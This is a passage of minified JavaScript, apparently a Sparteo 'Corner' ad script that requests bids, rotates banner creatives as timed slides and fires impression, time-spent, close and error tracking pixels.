i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>